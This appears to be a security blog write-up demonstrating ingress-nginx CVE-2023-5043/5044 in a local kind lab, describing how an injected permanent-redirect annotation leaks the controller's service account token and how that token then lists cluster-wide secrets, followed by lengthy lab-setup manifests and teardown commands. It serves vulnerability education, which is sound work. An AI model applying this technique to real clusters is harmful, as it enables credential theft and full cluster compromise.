

As they know about the recent exploits released to get the ingress-nginx-controller service account token, they quickly check the version of the controller.

kubectl get pod ingress-nginx-controller-86f6dcd696-t76w7 -n ingress-nginx -oyaml |grep -i image:



This revealed that the deployment of the controller is vulnerable (<v1.9.0). So they output the configuration of the ingress controller, to learn which ports are exposed in the environment.

kubectl get pod ingress-nginx-controller-86f6dcd696-t76w7 -n ingress-nginx -o yaml

Now, they develop the exploit for the nginx.ingress.kubernetes.io/permanent-redirect annotation, that reflects the service account token back to the requesting user on visit of the path /covertswarm .

They then apply the changes successfully to the ingress object in the cluster, due to create permission they have on ingress.networking.k8s.io .

![]()

To now trigger the exploit, they need to know the IP for the ingress controller. They obtain it with getting the pods from the ingress-nginx namespace in the wide output format.

![]()

After applying the ingress control and obtaining the IP, they request the path of the ingress control they just created and receive the service account token for the ingress-nginx service account.

Now, they check the permissions for the service account they just compromised and find that the default configuration was applied to this, including access to secrets in the cluster.



They export the service account token to the token environment variable (for easier use).





Now, secrets of the whole cluster can be requested and listed (as shown below).

As this is a test-environment not a lot of secrets are populated. As a proof-of-concept, database credentials were added to the kube-system namespace, to showcase cluster-wide access to secrets and a potential downfall of the whole Kubernetes cluster exploiting these issues.

kubectl get pod <pod-name> -n <namespace> -o yaml | kubectl replace –force -f –

example:

kubectl get pod ingress-nginx-controller-86f6dcd696-z6cd6 -n ingress-nginx -o yaml| kubectl replace –force -f –

kubectl get ingresses

kubectl get ingress example-ingress

kubectl apply -f cve-2023-5043.yaml

kubectl apply -f cve-2023-5044.yaml

Kind – Create a Kubernetes Cluster

Kubectl – Simple Kubernetes API interaction utility

K9s – Manage the Kubernetes Cluster Vi(m) – We all know it, aye

Vi(m) – We all know it, aye

reference: https://kind.sigs.k8s.io/docs/user/ingress/

cat <<EOF | kind create cluster –config=-

kind: Cluster

apiVersion: kind.x-k8s.io/v1alpha4

nodes:

– role: control-plane

kubeadmConfigPatches:

– |

kind: InitConfiguration

nodeRegistration:

kubeletExtraArgs:

node-labels: “ingress-ready=true”

extraPortMappings:

– containerPort: 80

hostPort: 80

protocol: TCP

– containerPort: 443

hostPort: 443

protocol: TCP

EOF

reference: https://kind.sigs.k8s.io/docs/user/ingress/#using-ingress

kind: Pod

apiVersion: v1

metadata:

name: foo-app

labels:

app: foo

spec:

containers:

– command:

– /agnhost

– netexec

– –http-port

– “8080”

image: registry.k8s.io/e2e-test-images/agnhost:2.39

name: foo-app

—

kind: Service

apiVersion: v1

metadata:

name: foo-service

spec:

selector:

app: foo

ports:

# Default port used by the image

– port: 8080

—

kind: Pod

apiVersion: v1

metadata:

name: bar-app

labels:

app: bar

spec:

containers:

– command:

– /agnhost

– netexec

– –http-port

– “8080”

image: registry.k8s.io/e2e-test-images/agnhost:2.39

name: bar-app

—

kind: Service

apiVersion: v1

metadata:

name: bar-service

spec:

selector:

app: bar

ports:

# Default port used by the image

– port: 8080

—

reference: https://kind.sigs.k8s.io/docs/user/ingress/#ingress-nginx

wget https://raw.githubusercontent.com/kubernetes/ingress-

nginx/main/deploy/static/provider/kind/deploy.yaml

apiVersion: v1

kind: Namespace

metadata:

labels:

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

name: ingress-nginx

—

apiVersion: v1

automountServiceAccountToken: true

kind: ServiceAccount

metadata:

labels:

app.kubernetes.io/component: controller

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx

namespace: ingress-nginx

—

apiVersion: v1

kind: ServiceAccount

metadata:

labels:

app.kubernetes.io/component: admission-webhook

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-admission

namespace: ingress-nginx

—

apiVersion: rbac.authorization.k8s.io/v1

kind: Role

metadata:

labels:

app.kubernetes.io/component: controller

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx

namespace: ingress-nginx

rules:

– apiGroups:

– “”

resources:

– namespaces

verbs:

– get

– apiGroups:

– “”

resources:

– configmaps

– pods

– secrets

– endpoints

verbs:

– get

– list

– watch

– apiGroups:

– “”

resources:

– services

verbs:

– get

– list

– watch

– apiGroups:

– networking.k8s.io

resources:

– ingresses

verbs:

– get

– list

– watch

– apiGroups:

– networking.k8s.io

resources:

– ingresses/status

verbs:

– update

– apiGroups:

– networking.k8s.io

resources:

– ingressclasses

verbs:

– get

– list

– watch

– apiGroups:

– coordination.k8s.io

resourceNames:

– ingress-nginx-leader

resources:

– leases

verbs:

– get

– update

– apiGroups:

– coordination.k8s.io

resources:

– leases

verbs:

– create

– apiGroups:

– “”

resources:

– events

verbs:

– create

– patch

– apiGroups:

– discovery.k8s.io

resources:

– endpointslices

verbs:

– list

– watch

– get

—

apiVersion: rbac.authorization.k8s.io/v1

kind: Role

metadata:

labels:

app.kubernetes.io/component: admission-webhook

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-admission

namespace: ingress-nginx

rules:

– apiGroups:

– “”

resources:

– secrets

verbs:

– get

– create

—

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

labels:

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx

rules:

– apiGroups:

– “”

resources:

– configmaps

– endpoints

– nodes

– pods

– secrets

– namespaces

verbs:

– list

– watch

– apiGroups:

– coordination.k8s.io

resources:

– leases

verbs:

– list

– watch

– apiGroups:

– “”

resources:

– nodes

verbs:

– get

– apiGroups:

– “”

resources:

– services

verbs:

– get

– list

– watch

– apiGroups:

– networking.k8s.io

resources:

– ingresses

verbs:

– get

– list

– watch

– apiGroups:

– “”

resources:

– events

verbs:

– create

– patch

– apiGroups:

– networking.k8s.io

resources:

– ingresses/status

verbs:

– update

– apiGroups:

– networking.k8s.io

resources:

– ingressclasses

verbs:

– get

– list

– watch

– apiGroups:

– discovery.k8s.io

resources:

– endpointslices

verbs:

– list

– watch

– get

—

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

labels:

app.kubernetes.io/component: admission-webhook

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-admission

rules:

– apiGroups:

– admissionregistration.k8s.io

resources:

– validatingwebhookconfigurations

verbs:

– get

– update

—

apiVersion: rbac.authorization.k8s.io/v1

kind: RoleBinding

metadata:

labels:

app.kubernetes.io/component: controller

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx

namespace: ingress-nginx

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: Role

name: ingress-nginx

subjects:

– kind: ServiceAccount

name: ingress-nginx

namespace: ingress-nginx

—

apiVersion: rbac.authorization.k8s.io/v1

kind: RoleBinding

metadata:

labels:

app.kubernetes.io/component: admission-webhook

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-admission

namespace: ingress-nginx

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: Role

name: ingress-nginx-admission

subjects:

– kind: ServiceAccount

name: ingress-nginx-admission

namespace: ingress-nginx

—

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRoleBinding

metadata:

labels:

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: ClusterRole

name: ingress-nginx

subjects:

– kind: ServiceAccount

name: ingress-nginx

namespace: ingress-nginx

ipFamilies:

– IPv4

ipFamilyPolicy: SingleStack

ports:

– appProtocol: http

name: http

port: 80

protocol: TCP

targetPort: http

– appProtocol: https

name: https

port: 443

protocol: TCP

targetPort: https

selector:

app.kubernetes.io/component: controller

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

type: NodePort

—

apiVersion: v1

kind: Service

metadata:

labels:

app.kubernetes.io/component: controller

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-controller-admission

namespace: ingress-nginx

spec:

ports:

– appProtocol: https

name: https-webhook

port: 443

targetPort: webhook

selector:

app.kubernetes.io/component: controller

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

type: ClusterIP

—

apiVersion: apps/v1

kind: Deployment

metadata:

labels:

app.kubernetes.io/component: controller

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-controller

namespace: ingress-nginx

spec:

minReadySeconds: 0

revisionHistoryLimit: 10

selector:

matchLabels:

app.kubernetes.io/component: controller

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

strategy:

rollingUpdate:

maxUnavailable: 1

type: RollingUpdate

template:

metadata:

labels:

app.kubernetes.io/component: controller

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

spec:

containers:

– args:

– /nginx-ingress-controller

– –election-id=ingress-nginx-leader

– –controller-class=k8s.io/ingress-nginx

– –ingress-class=nginx

– –configmap=$(POD_NAMESPACE)/ingress-nginx-controller

– –validating-webhook=:8443

– –validating-webhook-certificate=/usr/local/certificates/cert

– –validating-webhook-key=/usr/local/certificates/key

– –watch-ingress-without-class=true

– –publish-status-address=localhost

env:

– name: POD_NAME

valueFrom:

fieldRef:

fieldPath: metadata.name

– name: POD_NAMESPACE

valueFrom:

fieldRef:

fieldPath: metadata.namespace

– name: LD_PRELOAD

value: /usr/local/lib/libmimalloc.so

image: registry.k8s.io/ingress-nginx/controller:v1.7.1

imagePullPolicy: IfNotPresent

lifecycle:

preStop:

exec:

command:

– /wait-shutdown

livenessProbe:

failureThreshold: 5

httpGet:

path: /healthz

port: 10254

scheme: HTTP

initialDelaySeconds: 10

periodSeconds: 10

successThreshold: 1

timeoutSeconds: 1

name: controller

ports:

– containerPort: 80

hostPort: 80

name: http

protocol: TCP

– containerPort: 443

hostPort: 443

name: https

protocol: TCP

– containerPort: 8443

name: webhook

protocol: TCP

readinessProbe:

failureThreshold: 3

httpGet:

path: /healthz

port: 10254

scheme: HTTP

initialDelaySeconds: 10

periodSeconds: 10

successThreshold: 1

timeoutSeconds: 1

resources:

requests:

cpu: 100m

memory: 90Mi

securityContext:

allowPrivilegeEscalation: true

capabilities:

add:

– NET_BIND_SERVICE

drop:

– ALL

runAsUser: 101

volumeMounts:

– mountPath: /usr/local/certificates/

name: webhook-cert

readOnly: true

dnsPolicy: ClusterFirst

nodeSelector:

ingress-ready: “true”

kubernetes.io/os: linux

serviceAccountName: ingress-nginx

terminationGracePeriodSeconds: 0

tolerations:

– effect: NoSchedule

key: node-role.kubernetes.io/master

operator: Equal

– effect: NoSchedule

key: node-role.kubernetes.io/control-plane

operator: Equal

volumes:

– name: webhook-cert

secret:

secretName: ingress-nginx-admission

—

apiVersion: batch/v1

kind: Job

metadata:

labels:

app.kubernetes.io/component: admission-webhook

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-admission-create

namespace: ingress-nginx

spec:

template:

metadata:

labels:

app.kubernetes.io/component: admission-webhook

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-admission-create

spec:

containers:

– args:

– create

– –host=ingress-nginx-controller-admission,ingress-nginx-controller-

admission.$(POD_NAMESPACE).svc

– –namespace=$(POD_NAMESPACE)

– –secret-name=ingress-nginx-admission

env:

– name: POD_NAMESPACE

valueFrom:

fieldRef:

fieldPath: metadata.namespace

image: registry.k8s.io/ingress-nginx/kube-webhook-certgen:v20231011-

8b53cabe0@sha256:a7943503b45d552785aa3b5e457f169a5661fb94d82b8a3373bcd9ebaf9aac80

imagePullPolicy: IfNotPresent

name: create

securityContext:

allowPrivilegeEscalation: false

nodeSelector:

kubernetes.io/os: linux

restartPolicy: OnFailure

securityContext:

fsGroup: 2000

runAsNonRoot: true

runAsUser: 2000

serviceAccountName: ingress-nginx-admission

—

apiVersion: batch/v1

kind: Job

metadata:

labels:

app.kubernetes.io/component: admission-webhook

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-admission-patch

namespace: ingress-nginx

spec:

template:

metadata:

labels:

app.kubernetes.io/component: admission-webhook

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-admission-patch

spec:

containers:

– args:

– patch

– –webhook-name=ingress-nginx-admission

– –namespace=$(POD_NAMESPACE)

– –patch-mutating=false

– –secret-name=ingress-nginx-admission

– –patch-failure-policy=Fail

env:

– name: POD_NAMESPACE

valueFrom:

fieldRef:

fieldPath: metadata.namespace

image: registry.k8s.io/ingress-nginx/kube-webhook-certgen:v20231011-

8b53cabe0@sha256:a7943503b45d552785aa3b5e457f169a5661fb94d82b8a3373bcd9ebaf9aac80

imagePullPolicy: IfNotPresent

name: patch

securityContext:

allowPrivilegeEscalation: false

nodeSelector:

kubernetes.io/os: linux

restartPolicy: OnFailure

securityContext:

fsGroup: 2000

runAsNonRoot: true

runAsUser: 2000

serviceAccountName: ingress-nginx-admission

—

apiVersion: networking.k8s.io/v1

kind: IngressClass

metadata:

labels:

app.kubernetes.io/component: controller

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: nginx

spec:

controller: k8s.io/ingress-nginx

—

apiVersion: networking.k8s.io/v1

kind: NetworkPolicy

metadata:

labels:

app.kubernetes.io/component: admission-webhook

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-admission

namespace: ingress-nginx

spec:

egress:

– {}

podSelector:

matchLabels:

app.kubernetes.io/component: admission-webhook

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

policyTypes:

– Ingress

– Egress

—

apiVersion: admissionregistration.k8s.io/v1

kind: ValidatingWebhookConfiguration

metadata:

labels:

app.kubernetes.io/component: admission-webhook

app.kubernetes.io/instance: ingress-nginx

app.kubernetes.io/name: ingress-nginx

app.kubernetes.io/part-of: ingress-nginx

app.kubernetes.io/version: 1.7.1

name: ingress-nginx-admission

webhooks:

– admissionReviewVersions:

– v1

clientConfig:

service:

name: ingress-nginx-controller-admission

namespace: ingress-nginx

path: /networking/v1/ingresses

failurePolicy: Fail

matchPolicy: Equivalent

name: validate.nginx.ingress.kubernetes.io

rules:

– apiGroups:

– networking.k8s.io

apiVersions:

– v1

operations:

– CREATE

– UPDATE

resources:

– ingresses

sideEffects: None

reference: https://k8s-examples.containersolutions.com/examples/ServiceAccount/ServiceAccount.html

– kind: ServiceAccount

name: service-account-ingress-pod-access

namespace: default

roleRef:

kind: ClusterRole

name: ingress-pod-access

apiGroup: rbac.authorization.k8s.io

—

apiVersion: v1

kind: ServiceAccount

metadata:

name: service-account-ingress-pod-access

namespace: default

—

apiVersion: v1

kind: Pod

metadata:

name: service-account-pod

namespace: default

spec:

containers:

– command: [“/bin/bash”, “-c”, “apt update && apt install -y curl vim && curl –

LO \”https://dl.k8s.io/release/$(curl -L -s

https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl\” && chmod +x kubectl

&& mv kubectl /usr/local/bin && sleep 5000000″]

image: ubuntu

name: pods-simple-container

serviceAccount: service-account-ingress-pod-access

reference: https://spacelift.io/blog/kubernetes-secrets

kubectl create secret generic database-credentials –from-file=username.txt –from-

file=password.txt –namespace=kube-system

kubectl delete all –all -n ingress-nginx

reference: https://kind.sigs.k8s.io/docs/user/quick-start/#deleting-a-cluster

kind delete cluster

Author: Maximilian Kleinke

What is a Man-in-the-Middle (MitM) attack?

Read our blog to find out what Man in the Middle (MitM) attacks are, why they’re dangerous and how to identify, recover from and prevent them.

What are brute force attacks?

Read our blog to find out what brute force attacks are, how they work, why they’re dangerous and how to identify, recover from and prevent them.

What is an Application-level Attack?

Application-level attacks are those attacks that exploit weaknesses with a program itself rather than its underlying infrastructure.